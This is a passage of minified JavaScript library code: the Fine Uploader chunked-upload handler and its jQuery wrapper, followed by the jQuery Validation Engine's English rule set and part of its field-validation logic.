Math.ceil(e/t)}function h(t){return w[t].xhr=new XMLHttpRequest,w[t].xhr}function u(t,e,i,n){var o=new FormData,s=_.demoMode?"GET":"POST",r=_.endpointStore.getEndpoint(n),a=r,l=b.getName(n),c=b.getSize(n);return t[_.uuidParamName]=w[n].uuid,S&&(t[_.totalFileSizeParamName]=c),_.paramsInBody||(t[_.inputName]=l,a=qq.obj2url(t,r)),e.open(s,a,!0),S?(_.paramsInBody&&qq.obj2FormData(t,o),o.append(_.inputName,i),o):i}function p(t,i){var e=_.customHeaders,t=(b.getName(t),w[t].file);i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("Cache-Control","no-cache"),S||(i.setRequestHeader("Content-Type","application/octet-stream"),i.setRequestHeader("X-Mime-Type",t.type)),qq.each(e,function(t,e){i.setRequestHeader(t,e)})}function c(t,e,i){var n=b.getName(t),o=b.getSize(t);w[t].attemptingResume=!1,_.onProgress(t,n,o,o),_.onComplete(t,n,e,i),delete w[t].xhr,a(t)}function f(e){var t,i,n,o,s,r=d(e,w[e].remainingChunkIdxs[0]),a=h(e),l=b.getSize(e),c=b.getName(e);void 0===w[e].loaded&&(w[e].loaded=0),n=e,o=r,s=b.getUuid(n),n=y(n),s=s+C+o.part,o=_.resume.cookiesExpireIn,qq.setCookie(n,s,o),a.onreadystatechange=g(e,a),a.upload.onprogress=function(t){t.lengthComputable&&w[e].loaded<l&&(t=t.loaded+w[e].loaded,_.onProgress(e,c,t,l))},_.onUploadChunk(e,c,m(r)),t=_.paramsStore.getParams(e),i=e,n=t,s=r,o=b.getSize(i),i=b.getName(i),n[_.chunking.paramNames.partIndex]=s.part,n[_.chunking.paramNames.partByteOffset]=s.start,n[_.chunking.paramNames.chunkSize]=s.end-s.start,n[_.chunking.paramNames.totalParts]=s.count,n[_.totalFileSizeParamName]=o,S&&(n[_.chunking.paramNames.filename]=i),w[e].attemptingResume&&(t[_.resume.paramNames.resuming]=!0),t=u(t,a,r.blob,e),p(e,a),x("Sending chunked upload request for "+e+": bytes "+(r.start+1)+"-"+r.end+" of "+l),a.send(t)}function n(t,e){var i,n,o,s,r,a,l;w[t]&&(x("xhr - server response received for "+t),x("responseText = "+e.responseText),i=function(t){var e;try{e=qq.parseJson(t.responseText)}catch(t){x("Error when attempting to parse xhr response text ("+t+")","error"),e={}}return e}(e),l=i,200!==e.status||!l.success||l.reset?(i.reset&&(x("Server has ordered chunking effort to be restarted on next attempt for file ID "+(a=t),"error"),k&&v(a),w[a].remainingChunkIdxs=[],delete w[a].loaded),w[t].attemptingResume&&i.reset?(w[a=t].attemptingResume=!1,x("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),b.upload(a,!0)):(n=t,o=i,s=e,r=b.getName(n),_.onAutoRetry(n,r,o,s)||c(n,o,s))):T?(r=i,n=e,s=d(o=t,w[o].remainingChunkIdxs.shift()),w[o].attemptingResume=!1,w[o].loaded+=s.end-s.start,0<w[o].remainingChunkIdxs.length?f(o):(v(o),c(o,r,n))):c(t,i,e))}function m(t){return{partIndex:t.part,startByte:t.start+1,endByte:t.end,totalParts:t.count}}function g(t,e){return function(){4===e.readyState&&n(t,e)}}function v(t){t=y(t);qq.deleteCookie(t)}function y(t){var e=b.getName(t),i=b.getSize(t),t=_.chunking.partSize,t="qqfilechunk"+C+encodeURIComponent(e)+C+i+C+t;return void 0!==o&&(t+=C+o),t}function s(t,e){var i,n,o=b.getName(t),s=0;if(!w[t].remainingChunkIdxs||0===w[t].remainingChunkIdxs.length)for(w[t].remainingChunkIdxs=[],k&&!e&&(n=t,(e=(e=qq.getCookie(y(n)))?(n=e.indexOf(C),{uuid:e.substr(0,n),part:parseInt(e.substr(n+1,e.length-n),10)}):void 0)&&(n=d(t,e.part),!1!==_.onResume(t,o,m(n))&&(s=e.part,w[t].uuid=e.uuid,w[t].loaded=n.start,w[t].attemptingResume=!0,x("Resuming "+o+" at partition index "+s)))),i=r(t)-1;s<=i;--i)w[t].remainingChunkIdxs.unshift(i);f(t)}var b,_=t,a=e,x=i,w=[],C="|",T=_.chunking.enabled&&qq.isFileChunkingSupported(),k=_.resume.enabled&&T&&qq.areCookiesEnabled(),o=null===_.resume.id||void 0===_.resume.id||qq.isFunction(_.resume.id)||qq.isObject(_.resume.id)?void 0:_.resume.id,S=_.forceMultipart||_.paramsInBody;return b={add:function(t){if(!(t instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");t=w.push({file:t})-1;return w[t].uuid=qq.getUniqueId(),t},getName:function(t){t=w[t].file;return null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},getSize:function(t){t=w[t].file;return null!=t.fileSize?t.fileSize:t.size},getFile:function(t){return w[t]?w[t].file:void 0},getLoaded:function(t){return w[t].loaded||0},isValid:function(t){return void 0!==w[t]},reset:function(){w=[]},getUuid:function(t){return w[t].uuid},upload:function(t,e){var i,n,o=this.getName(t);_.onUpload(t,o),T?s(t,e):(e=w[i=t].file,n=b.getName(i),w[i].loaded=0,(t=h(i)).upload.onprogress=function(t){t.lengthComputable&&(w[i].loaded=t.loaded,_.onProgress(i,n,t.loaded,t.total))},t.onreadystatechange=g(i,t),e=u(_.paramsStore.getParams(i),t,e,i),p(i,t),x("Sending upload request for "+i),t.send(e))},cancel:function(t){_.onCancel(t,this.getName(t)),w[t].xhr&&w[t].xhr.abort(),k&&v(t),delete w[t]},getResumableFilesData:function(){var t,n=[];return T&&k?(t=void 0===o?qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"\\"+C+o+"=")),qq.each(t,function(t,e){var i=e.split(C),e=qq.getCookie(e).split(C);n.push({name:decodeURIComponent(i[1]),size:i[2],uuid:e[0],partIdx:e[1]})}),n):[]}}},function(r){"use strict";var a,o=["uploaderType"],l=function(t){return t&&(t=d(t),i(t),c(new("basic"===s("uploaderType")?qq.FineUploaderBasic:qq.FineUploader)(t))),a},e=function(t,e){var i=a.data("fineuploader");return e?(void 0===i&&(i={}),i[t]=e,void a.data("fineuploader",i)):void 0===i?null:i[t]},c=function(t){return e("uploader",t)},s=e,i=function(t){var o=t.callbacks={};r.each((new qq.FineUploaderBasic)._options.callbacks,function(t,e){var i,n=/^on(\w+)/.exec(t)[1];n=n.substring(0,1).toLowerCase()+n.substring(1),i=a,o[t]=function(){var t=Array.prototype.slice.call(arguments);return i.triggerHandler(n,t)}})},d=function(t,e){var i,n=void 0===e?"basic"!==t.uploaderType?{element:a[0]}:{}:e;return r.each(t,function(t,e){0<=r.inArray(t,o)?s(t,e):e instanceof r?n[t]=e[0]:r.isPlainObject(e)?(n[t]={},d(e,n[t])):r.isArray(e)?(i=[],r.each(e,function(t,e){e instanceof r?r.merge(i,e):i.push(e)}),n[t]=i):n[t]=e}),void 0===e?n:void 0},h=function(t){return"string"===r.type(t)&&!t.match(/^_/)&&void 0!==c()[t]},u=function(t){var e=[],i=Array.prototype.slice.call(arguments,1);return d(i,e),c()[t].apply(c(),e)};r.fn.fineUploader=function(i){var n=this,o=arguments,s=[];return this.each(function(t,e){if(a=r(e),c()&&h(i)){if(s.push(u.apply(n,o)),1===n.length)return!1}else"object"!=typeof i&&i?r.error("Method "+i+" does not exist on jQuery.fineUploader"):l.apply(n,o)}),1===s.length?s[0]:1<s.length?s:this}}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t,e,i,n){return"test"==t.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/).exec(t.val());if(null==e)return!1;var i=e[1],n=+e[2],t=+e[3],e=new Date(i,n-1,t);return e.getFullYear()==i&&e.getMonth()==n-1&&e.getDate()==t},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},t.validationEngineLanguage.newLang()}(jQuery),function(b){"use strict";var _={init:function(t){return this.data("jqv")&&null!=this.data("jqv")||(t=_._saveOptions(this,t),b(".formError").on("click",function(){b(this).fadeOut(150,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()})})),this},attach:function(t){var e=this,t=t?_._saveOptions(e,t):e.data("jqv");return t.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",t.binded&&(e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",_._onFieldEvent),e.on("click","["+t.validateAttribute+"*=validate][type=checkbox],["+t.validateAttribute+"*=validate][type=radio]",_._onFieldEvent),e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate][class*=datepicker]",{delay:300},_._onFieldEvent)),t.autoPositionUpdate&&b(window).bind("resize",{noAnimation:!0,formElem:e},_.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",_._onSubmitEvent),this},detach:function(){var t=this.data("jqv");return this.find("["+t.validateAttribute+"*=validate]").not("[type=checkbox]").off(t.validationEventTrigger,_._onFieldEvent),this.find("["+t.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",_._onFieldEvent),this.off("submit",_.onAjaxFormComplete),this.die("submit",_.onAjaxFormComplete),this.removeData("jqv"),this.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),this.removeData("jqv_submitButton"),t.autoPositionUpdate&&b(window).unbind("resize",_.updatePromptsPosition),this},validate:function(){var t,e,i=b(this),n=null;return!i.is("form")&&!i.hasClass("validationEngineContainer")||i.hasClass("validating")?i.is("form")||i.hasClass("validationEngineContainer")?i.removeClass("validating"):(e=(t=i.closest("form, .validationEngineContainer")).data("jqv")?t.data("jqv"):b.validationEngine.defaults,(n=_._validateField(i,e))&&e.onFieldSuccess?e.onFieldSuccess():e.onFieldFailure&&0<e.InvalidFields.length&&e.onFieldFailure()):(i.addClass("validating"),e=i.data("jqv"),n=_._validateFields(this),setTimeout(function(){i.removeClass("validating")},100),n&&e.onSuccess?e.onSuccess():!n&&e.onFailure&&e.onFailure()),e.onValidationComplete?!!e.onValidationComplete(t,n):n},updatePromptsPosition:function(t){var n,o;t&&this==window?(o=t.data.formElem,n=t.data.noAnimation):o=b(this.closest("form, .validationEngineContainer"));var s=o.data("jqv");return o.find("["+s.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this);s.prettySelect&&t.is(":hidden")&&(t=o.find("#"+s.usePrefix+t.attr("id")+s.useSuffix));var e=_._getPrompt(t),i=b(e).find(".formErrorContent").html();e&&_._updatePrompt(t,b(e),i,void 0,!1,s,n)}),this},showPrompt:function(t,e,i,n){var o=(o=this.closest("form, .validationEngineContainer").data("jqv"))||_._saveOptions(this,o);return i&&(o.promptPosition=i),o.showArrow=1==n,_._showPrompt(this,t,e,!1,o),this},hide:function(){var t=b(this).closest("form, .validationEngineContainer").data("jqv"),e=t&&t.fadeDuration?t.fadeDuration:.3,t=b(this).is("form")||b(this).hasClass("validationEngineContainer")?"parentForm"+_._getClassName(b(this).attr("id")):_._getClassName(b(this).attr("id"))+"formError";return b("."+t).fadeTo(e,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},hideAll:function(){var t=this.data("jqv"),t=t?t.fadeDuration:.3;return b(".formError").fadeTo(t,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},_onFieldEvent:function(t){var e=b(this),i=e.closest("form, .validationEngineContainer").data("jqv");i.eventTrigger="field",window.setTimeout(function(){_._validateField(e,i),0==i.InvalidFields.length&&i.onFieldSuccess?i.onFieldSuccess():0<i.InvalidFields.length&&i.onFieldFailure&&i.onFieldFailure()},t.data?t.data.delay:0)},_onSubmitEvent:function(){var t=b(this),e=t.data("jqv");if(t.data("jqv_submitButton")){var i=b("#"+t.data("jqv_submitButton"));if(i&&0<i.length&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return!0}e.eventTrigger="submit";i=_._validateFields(t);return i&&e.ajaxFormValidation?(_._validateFormWithAjax(t,e),!1):e.onValidationComplete?!!e.onValidationComplete(t,i):i},_checkAjaxStatus:function(t){var i=!0;return b.each(t.ajaxValidCache,function(t,e){return e?void 0:i=!1}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),o=!1;i.trigger("jqv.form.validating");var s=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this),e=[];if(b.inArray(t.attr("name"),e)<0)return(o|=_._validateField(t,n))&&null==s&&(s=t.is(":hidden")&&n.prettySelect?t=i.find("#"+n.usePrefix+_._jqSelector(t.attr("id"))+n.useSuffix):t),!n.doNotShowAllErrosOnSubmit&&(e.push(t.attr("name")),(1!=n.showOneMessage||!o)&&void 0)}),i.trigger("jqv.form.result",[o]),o){if(n.scroll){var t=s.offset().top,e=s.offset().left,r=n.promptPosition;if("string"==typeof r&&-1!=r.indexOf(":")&&(r=r.substring(0,r.indexOf(":"))),"bottomRight"!=r&&"bottomLeft"!=r&&(a=_._getPrompt(s))&&(t=a.offset().top),n.scrollOffset&&(t-=n.scrollOffset),n.isOverflown){var a=b(n.overflownDIV);if(!a.length)return!1;t+=a.scrollTop()+-parseInt(a.offset().top)-5,b(n.overflownDIV+":not(:animated)").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()})}else b("html, body").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()}),b("html, body").animate({scrollLeft:e},1100)}else n.focusFirstField&&s.focus();return!1}return!0},_validateFormWithAjax:function(a,l){var t=a.serialize(),e=l.ajaxFormValidationMethod||"GET",i=l.ajaxFormValidationURL||a.attr("action"),c=l.dataType||"json";b.ajax({type:e,url:i,cache:!1,dataType:c,data:t,form:a,methods:_,options:l,beforeSend:function(){return l.onBeforeAjaxFormValidation(a,l)},error:function(t,e){_._ajaxError(t,e)},success:function(t){if("json"==c&&!0!==t){for(var e=!1,i=0;i<t.length;i++){var n,o=t[i],s=o[0],r=b(b("#"+s)[0]);1==r.length&&(s=o[2],1==o[1]?""!=s&&s?(l.allrules[s]&&(n=l.allrules[s].alertTextOk)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"pass",!1,l,!0)):_._closePrompt(r):(e|=!0,!l.allrules[s]||(n=l.allrules[s].alertText)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"",!1,l,!0)))}l.onAjaxFormComplete(!e,a,t,l)}else l.onAjaxFormComplete(!0,a,t,l)}})},_validateField:function(t,e,i){if(t.attr("id")||(t.attr("id","form-validation-field-"+b.validationEngine.fieldIdCounter),++b.validationEngine.fieldIdCounter),t.is(":hidden")&&!e.prettySelect||t.parent().is(":hidden"))return!1;var n=t.attr(e.validateAttribute),o=/validate\[(.*)\]/.exec(n);if(!o)return!1;var s=o[1].split(/\[|,|\]/),r=t.attr("name"),a="",l="",c=!1,d=!1;e.isError=!1,e.showArrow=!0,0<e.maxErrorsPerField&&(d=!0);for(var h=b(t.closest("form, .validationEngineContainer")),u=0;u<s.length;u++)s[u]=s[u].replace(" ",""),""===s[u]&&delete s[u];for(var p,u=0,f=0;u<s.length;u++){if(d&&f>=e.maxErrorsPerField){c||(c=-1!=(p=b.inArray("required",s))&&u<=p);break}var m=void 0;switch(s[u]){case"required":c=!0,m=_._getErrorMessage(h,t,s[u],s,u,e,_._required);break;case"custom":m=_._getErrorMessage(h,t,s[u],s,u,e,_._custom);break;case"groupRequired":var g="["+e.validateAttribute+"*="+s[u+1]+"]",v=h.find(g).eq(0);v[0]!=t[0]&&(_._validateField(v,e,i),e.showArrow=!0),(m=_._getErrorMessage(h,t,s[u],s,u,e,_._groupRequired))&&(c=!0),e.showArrow=!1;break;case"ajax":(m=_._ajax(t,s,u,e))&&(l="load");break;case"minSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._minSize);break;case"maxSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxSize);break;case"min":m=_._getErrorMessage(h,t,s[u],s,u,e,_._min);break;case"max":m=_._getErrorMessage(h,t,s[u],s,u,e,_._max);break;case"past":m=_._getErrorMessage(h,t,s[u],s,u,e,_._past);break;case"future":m=_._getErrorMessage(h,t,s[u],s,u,e,_._future);break;case"dateRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateRange)),m&&(c=!0),e.showArrow=!1;break;case"dateTimeRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateTimeRange)),m&&(c=!0),e.showArrow=!1;break;case"maxCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxCheckbox);break;case"minCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._minCheckbox);break;case"equals":m=_._getErrorMessage(h,t,s[u],s,u,e,_._equals);break;case"funcCall":m=_._getErrorMessage(h,t,s[u],s,u,e,_._funcCall);break;case"creditCard":m=_._getErrorMessage(h,t,s[u],s,u,e,_._creditCard);break;case"condRequired":void 0!==(m=_._getErrorMessage(h,t,s[u],s,u,e,_._condRequired))&&(c=!0)}var y=!1;if("object"==typeof m)switch(m.status){case"_break":y=!0;break;case"_error":m=m.message;break;case"_error_no_prompt":return!0}if(y)break;"string"==typeof m&&(a+=m+"<br/>",e.isError=!0,f++)}!c&&!t.val()&&t.val().length<1&&(e.isError=!1);n=t.prop("type"),o=t.data("promptPosition")||e.promptPosition;("radio"==n||"checkbox"==n)&&1<h.find("input[name='"+r+"']").size()&&(t=b("inline"===o?h.find("input[name='"+r+"'][type!=hidden]:last"):h.find("input[name='"+r+"'][type!=hidden]:first")),e.showArrow=!1),t.is(":hidden")&&e.prettySelect&&(t=h.find("#"+e.usePrefix+_._jqSelector(t.attr("id"))+e.useSuffix)),e.isError&&e.showPrompts?_._showPrompt(t,a,l,!1,e):_._closePrompt(t),t.trigger("jqv.field.result",[t,e.isError,a]);o=b.inArray(t[0],e.InvalidFields);return-1==o?e.isError&&e.InvalidFields.push(t[0]):e.isError||e.InvalidFields.splice(o,1),_._handleStatusCssClasses(t,e),e.isError&&e.onFieldFailure&&e.onFieldFailure(t),!e.isError&&e.onFieldSuccess&&e.onFieldSuccess(t),e.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(t,e,i,n,o,s,r){var a=jQuery.inArray(i,n);"custom"!==i&&"funcCall"!==i||(i=i+"["+n[a+1]+"]",delete n[a]);var l,c=i,a=(e.attr("data-validation-engine")?e.attr("data-validation-engine"):e.attr("class")).split(" ");return null!=(o="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?r(t,e,n,o,s):r(e,n,o,s))&&(l=_._getCustomErrorMessage(b(e),a,c,s))&&(o=l),o},_getCustomErrorMessage:function(t,e,i,n){var o=!1,s=_._validityProp[i];if(null!=s&&null!=(o=t.attr("data-errormessage-"+s)))return o;if(null!=(o=t.attr("data-errormessage")))return o;t="#"+t.attr("id");if(void 0!==n.custom_error_messages[t]&&void 0!==n.custom_error_messages[t][i])o=n.custom_error_messages[t][i].message;else if(0<e.length)for(var r=0;r<e.length&&0<e.length;r++){var a="."+e[r];if(void 0!==n.custom_error_messages[a]&&void 0!==n.custom_error_messages[a][i]){o=n.custom_error_messages[a][i].message;break}}return o||void 0===n.custom_error_messages[i]||void 0===n.custom_error_messages[i].message||(o=n.custom_error_messages[i].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(t,e,i,n,o){switch(t.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!b.trim(t.val())&&(t.val()!=t.attr("data-validation-placeholder")||t.val()!==t.attr("placeholder")))return n.allrules[e[i]].alertText;break;case"radio":case"checkbox":if(o){if(!t.attr("checked"))return n.allrules[e[i]].alertTextCheckboxMultiple;break}var s=t.closest("form, .validationEngineContainer"),r=t.attr("name");if(0==s.find("input[name='"+r+"']:checked").size())return 1==s.find("input[name='"+r+"']:visible").size()?n.allrules[e[i]].alertTextCheckboxe:n.allrules[e[i]].alertTextCheckboxMultiple}},_groupRequired:function(t,e,i,n){var o="["+n.validateAttribute+"*="+e[i+1]+"]",s=!1;return t.closest("form, .validationEngineContainer").find(o).each(function(){return _._required(b(this),e,i,n)?void 0:!(s=!0)}),s?void 0:n.allrules[e[i]].alertText},_custom:function(t,e,i,n){var o=e[i+1],s=n.allrules[o];if(s)if(s.regex){var r=s.regex;if(r)return new RegExp(r).test(t.val())?void 0:n.allrules[o].alertText;alert("jqv:custom regex not found - "+o)}else if(s.func){if("function"==typeof(s=s.func))return s(t,e,i,n)?void 0:n.allrules[o].alertText;alert("jqv:custom parameter 'function' is no function - "+o)}else alert("jqv:custom type not allowed "+o);else alert("jqv:custom rule not found - "+o)},_funcCall:function(t,e,i,n){var o,s=e[i+1];if(-1<s.indexOf(".")){for(var r=s.split("."),a=window;r.length;)a=a[r.shift()];o=a}else o=window[s]||n.customFunctions[s];return"function"==typeof o?o(t,e,i,n):void 0},_equals:function(t,e,i,n){i=e[i+1];return t.val()!=b("#"+i).val()?n.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){i=e[i+1];if(i<t.val().length){n=n.allrules.maxSize;return n.alertText+i+n.alertText2}},_minSize:function(t,e,i,n){i=e[i+1];if(t.val().length<i){n=n.allrules.minSize;return 